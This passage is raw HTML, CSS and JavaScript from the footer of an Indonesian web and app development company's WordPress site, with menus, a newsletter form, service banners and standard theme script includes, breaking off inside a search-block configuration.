<style>body .tdi_117 .td-block-title a,body .tdi_117 .td-block-title span{font-family:Rubik!important;font-size:23px!important;font-weight:500!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_117 .td-block-title a,body .tdi_117 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_117 .td-block-title a,body .tdi_117 .td-block-title span{font-size:19px!important}}@media (max-width:767px){body .tdi_117 .td-block-title a,body .tdi_117 .td-block-title span{font-size:22px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Category</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_118 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_118" >
<style>.tdi_118{width:48%!important}@media(min-width:1141px){.tdi_118{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_118{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_118{display:inline-block!important}}@media (max-width:767px){.tdi_118{display:inline-block!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_118 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_118 ul li a{justify-content:flex-start}body .tdi_118 .td-blm-menu-item-txt{flex-grow:1}body .tdi_118 a,body .tdi_118 .td-blm-sub-icon{color:#ffffff}body .tdi_118 li.current-menu-item>a,body .tdi_118 li.current-menu-ancestor>a,body .tdi_118 li.current-category-ancestor>a,body .tdi_118 li.current-page-ancestor>a,body .tdi_118 a:hover,body .tdi_118 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_118 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_118 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_118 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_118 a:hover>.td-blm-sub-icon{color:#266fef}body .tdi_118 li{font-family:Rubik!important;line-height:27px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_118 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_118 li{font-size:13px!important;line-height:24px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-fix-index"><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-27106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27106"><a href="https://appkey.id/"><span class="td-blm-menu-item-txt">Home</span></a></li>
<li id="menu-item-27107" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-27107"><a href="https://appkey.id/category/pembuatan-website/"><span class="td-blm-menu-item-txt">Website</span></a></li>
<li id="menu-item-27108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27108"><a href="https://appkey.id/category/pembuatan-aplikasi/"><span class="td-blm-menu-item-txt">Aplikasi</span></a></li>
<li id="menu-item-27109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27109"><a href="https://appkey.id/category/desain/"><span class="td-blm-menu-item-txt">Desain</span></a></li>
<li id="menu-item-27110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27110"><a href="https://markey.id"><span class="td-blm-menu-item-txt">Bisnis</span></a></li>
<li id="menu-item-27111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27111"><a href="https://appkey.id/profil/"><span class="td-blm-menu-item-txt">Profil</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_120  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_120{vertical-align:baseline}.tdi_120 .vc_column-inner>.wpb_wrapper,.tdi_120 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_120 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_120{vertical-align:top}}.tdi_120{padding-left:20px!important;border-style:dotted!important;border-color:rgba(255,255,255,0.15)!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_120{width:30%!important}}@media (max-width:767px){.tdi_120{padding-top:20px!important;padding-bottom:10px!important;padding-left:0px!important;width:48%!important;display:inline-block!important;border-width:0px 0px 0px 0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_121 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_121" >
<style>.td-theme-wrap .tdi_121 .td-block-title>*,.td-theme-wrap .tdi_121 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_121 .td-subcat-item a:hover,.td-theme-wrap .tdi_121 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_121 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_121 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_121 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_121 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_121 .td_quote_on_blocks,.td-theme-wrap .tdi_121 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_121 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_121 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_121 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_121 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_121 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_121 .td-read-more a,.td-theme-wrap .tdi_121 .td-weather-information:before,.td-theme-wrap .tdi_121 .td-weather-week:before,.td-theme-wrap .tdi_121 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_121 .td-post-category,.td-theme-wrap .tdi_121 .td-post-category:hover{background-color:#ffffff}.tdi_121{margin-bottom:-10px!important}</style>
<style>body .tdi_121 .td-block-title a,body .tdi_121 .td-block-title span{font-family:Rubik!important;font-size:23px!important;font-weight:500!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_121 .td-block-title a,body .tdi_121 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_121 .td-block-title a,body .tdi_121 .td-block-title span{font-size:19px!important}}@media (max-width:767px){body .tdi_121 .td-block-title a,body .tdi_121 .td-block-title span{font-size:22px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Links</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_122 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_122" >
<style>.tdi_122{margin-bottom:0px!important}@media(min-width:1141px){.tdi_122{display:inline-block!important}}</style>
<style>body .tdi_122 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_122 ul li a{justify-content:flex-start}body .tdi_122 .td-blm-menu-item-txt{flex-grow:1}body .tdi_122 a,body .tdi_122 .td-blm-sub-icon{color:#ffffff}body .tdi_122 li.current-menu-item>a,body .tdi_122 li.current-menu-ancestor>a,body .tdi_122 li.current-category-ancestor>a,body .tdi_122 li.current-page-ancestor>a,body .tdi_122 a:hover,body .tdi_122 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_122 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_122 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_122 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_122 a:hover>.td-blm-sub-icon{color:#266fef}body .tdi_122 li{font-family:Rubik!important;line-height:27px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_122 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_122 li{font-size:13px!important;line-height:24px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_122 class="td_block_inner td-fix-index"><div class="menu-link-menu-container"><ul id="menu-link-menu" class="menu"><li id="menu-item-27152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27152"><a href="https://appkey.id/profil/"><span class="td-blm-menu-item-txt">Tentang Kami</span></a></li>
<li id="menu-item-27114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27114"><a href="https://appkey.co.id/"><span class="td-blm-menu-item-txt">Official Site</span></a></li>
<li id="menu-item-27115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27115"><a href="https://markey.id/"><span class="td-blm-menu-item-txt">Markey</span></a></li>
<li id="menu-item-27116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27116"><a href="https://appshop.co.id/"><span class="td-blm-menu-item-txt">AppShop</span></a></li>
<li id="menu-item-27153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27153"><a href="https://appkey.id/privacy-policy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-27154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27154"><a href="https://appkey.id/sitemap/"><span class="td-blm-menu-item-txt">Sitemap</span></a></li>
<li id="menu-item-27117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27117"><a href="https://appkey.id/contact/"><span class="td-blm-menu-item-txt">Contact</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_124{padding-left:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_124{width:30%!important}}@media (max-width:767px){.tdi_124{padding-top:20px!important;padding-left:0px!important;width:48%!important;display:inline-block!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_125 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_125" >
<style>.td-theme-wrap .tdi_125 .td-block-title>*,.td-theme-wrap .tdi_125 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_125 .td-subcat-item a:hover,.td-theme-wrap .tdi_125 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_125 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_125 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_125 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_125 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_125 .td_quote_on_blocks,.td-theme-wrap .tdi_125 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_125 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_125 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_125 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_125 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_125 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_125 .td-read-more a,.td-theme-wrap .tdi_125 .td-weather-information:before,.td-theme-wrap .tdi_125 .td-weather-week:before,.td-theme-wrap .tdi_125 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_125 .td-post-category,.td-theme-wrap .tdi_125 .td-post-category:hover{background-color:#ffffff}.tdi_125{margin-bottom:-10px!important}</style>
<style>body .tdi_125 .td-block-title a,body .tdi_125 .td-block-title span{font-family:Rubik!important;font-size:23px!important;font-weight:500!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_125 .td-block-title a,body .tdi_125 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_125 .td-block-title a,body .tdi_125 .td-block-title span{font-size:19px!important}}@media (max-width:767px){body .tdi_125 .td-block-title a,body .tdi_125 .td-block-title span{font-size:22px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">SNS</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_126 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" >
<style>.tdi_126{padding-top:2px!important}</style>
<style>.tds-social6 .tdm-social-item{display:block}.tdi_127 .tdm-social-item-wrap{width:100%;float:left;padding-left:15px;padding-right:15px;margin-bottom:0px}.tdi_127 .tdm-social-item-wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_127{margin-left:-15px;margin-right:-15px}body .tdi_127 .tdm-social-item{display:inline-block}body .tdi_127 .tdm-social-text{margin-bottom:0}.tdi_127 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:25.2px}.tdi_127 .tdm-social-item i.td-icon-linkedin,.tdi_127 .tdm-social-item i.td-icon-pinterest,.tdi_127 .tdm-social-item i.td-icon-blogger,.tdi_127 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_127 .tdm-social-item{width:25.2px;height:25.2px}.tdi_127 .tdm-social-item i,.tds-team-member2 .tdi_127.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_127 .tdm-social-text{display:inline-block;margin-left:16px;margin-right:18px;color:#ffffff;font-family:Rubik!important;font-size:14px!important;font-weight:400!important}.tdi_127 .tdm-social-item-wrap:hover .tdm-social-text{color:#266fef}@media (min-width:1019px) and (max-width:1140px){.tdi_127 .tdm-social-text{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_127 .tdm-social-text{font-size:13px!important;line-height:22px!important}}@media (max-width:767px){.tdi_127 .tdm-social-item{width:26.6px;height:26.6px}.tdi_127 .tdm-social-item i{line-height:26.6px}}</style><div class="tdm-social-wrapper tds-social6 tdi_127"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/appkey.co.id/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/info.appkey/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/info_appkey"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_129  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_129{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_129,.tdi_129 .tdc-inner-columns{display:block}.tdi_129 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_129{margin-left:-10px;margin-right:-10px}.tdi_129>.vc_column_inner,.tdi_129>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_129{margin-left:-4px;margin-right:-4px}.tdi_129>.vc_column_inner,.tdi_129>.tdc-inner-columns>.vc_column_inner{padding-left:4px;padding-right:4px}}}.tdi_129{padding-top:26px!important;padding-bottom:14px!important;border-style:dotted!important;border-color:rgba(255,255,255,0.15)!important;border-width:1px 0px 1px 0px!important}.tdi_129 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_129{padding-top:16px!important;padding-bottom:4px!important}}@media (max-width:767px){.tdi_129{padding-top:20px!important;padding-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_131  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_131{vertical-align:baseline}.tdi_131 .vc_column-inner>.wpb_wrapper,.tdi_131 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_131 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_132 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" >
<style>.tdi_132{text-align:left!important}.tdi_132 .tdm-descr{color:#ffffff;font-size:23px!important;font-weight:700!important;text-transform:capitalize!important}</style><p class="tdm-descr">Subscribe Sekarang</p></div></div></div></div><div class="vc_column_inner tdi_134  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_134{vertical-align:baseline}.tdi_134 .vc_column-inner>.wpb_wrapper,.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_135 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_135" >
<style>.tdi_135{margin-bottom:0px!important}</style>
<style>
.tdi_136 input[type=email],
				.tdi_136 button{
					font-family:Rubik !important;font-size:14px !important;
				}.tdi_136 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_136 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_136 input[type=email]{
                    border-right-width: 0;
                }.tdi_136 button{
                    background-color: #dd3333;
                
					font-family:Rubik !important;
				}.tdi_136 button .tdn-btn-icon{
                    top: -1px;
                }
</style><div class="tds-newsletter tds-newsletter1 tdi_136 td-fix-index"><div class="tdn-info-wrap"><form class="tdn-form" action="https://appkey.us2.list-manage.com/subscribe/post?u=d7e4f3613b14fdb8f217dd105&amp;id=913a297db1" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" aria-label="email" placeholder="Masukkan alamat email..." required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Daftar Gratis</button></div></div></form></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_138  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_138{vertical-align:baseline}.tdi_138>.wpb_wrapper,.tdi_138>.wpb_wrapper>.tdc-elements{display:block}.tdi_138>.wpb_wrapper>.tdc-elements{width:100%}.tdi_138>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_138>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_138{width:220px!important}}@media (max-width:767px){.tdi_138{padding-top:20px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_139 td_block_template_1">
<style>.tdi_139.td-a-rec{text-align:center}.tdi_139.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_139 .td-element-style{z-index:-1}.tdi_139 .td-spot-id-spot_img_hidden{display:none}.tdi_139 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">- Jasa Pembuatan Internet Marketing -</span><a href="" class="td_spot_img_all"><img src="https://appkey.id/wp-content/uploads/2021/03/001banner-marketing-1.jpg"  alt="spot_img" /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_140 td_block_template_1">
<style>.tdi_140.td-a-rec{text-align:center}.tdi_140.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_140 .td-element-style{z-index:-1}.tdi_140 .td-spot-id-spot_img_hidden{display:none}.tdi_140 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">- Jasa Pembuatan Website -</span><a href="https://appkey.co.id/website/" class="td_spot_img_all"><img src="https://appkey.id/wp-content/uploads/2021/03/003banner-web.jpg"  alt="spot_img" /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_141 td_block_template_1">
<style>.tdi_141.td-a-rec{text-align:center}.tdi_141.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_141 .td-element-style{z-index:-1}.tdi_141 .td-spot-id-spot_img_hidden{display:none}.tdi_141 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">- Jasa Pembuatan Aplikasi -</span><a href="https://appkey.co.id/" class="td_spot_img_all"><img src="https://appkey.id/wp-content/uploads/2021/03/002banner-web-app.jpg"  alt="spot_img" /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_142 td_block_template_1">
<style>.tdi_142.td-a-rec{text-align:center}.tdi_142.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_142 .td-element-style{z-index:-1}.tdi_142 .td-spot-id-spot_img_hidden{display:none}.tdi_142 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">- Paket Aplikasi -</span><a href="https://appshop.co.id/" class="td_spot_img_all"><img src="https://appkey.id/wp-content/uploads/2021/03/004banner-paket.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div id="tdi_143" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_144  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}.tdi_144{position:relative}.tdi_144 .td_block_wrap{text-align:left}</style>
<div class="tdi_143_rand_style td-element-style" ><style>.tdi_143_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_147 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_147" >
<style>.tdi_147{padding-top:2px!important}@media (max-width:767px){.tdi_147{padding-top:0px!important}}</style>
<style>.tdi_147{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_147 .tdm-descr{font-family:Rubik!important;font-size:13px!important}@media (max-width:767px){.tdi_147 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Copyright © 2021 PT. APPKEY. All Rights Reserved.</p></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6982621d54c39
    -->

    <script type="text/javascript" src="https://appkey.id/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=tC83uOe3EneDulZ" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":false,"theme":"beyond","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.98.1" id="quads-ads-js"></script>


<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_26';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#4c4084","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_weight":"700","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#4c4084","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","f_input_font_family":"947","f_placeholder_font_family":"947","f_title_font_family":"947","f_title_font_transform":"","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#4c4084","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjMuMSIsImxhbmRzY2FwZSI6IjMuMSJ9","btn_bg_h":"[base64]","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_meta_font_weight":"400","f_meta_font_family":"582","modules_category_padding":"3p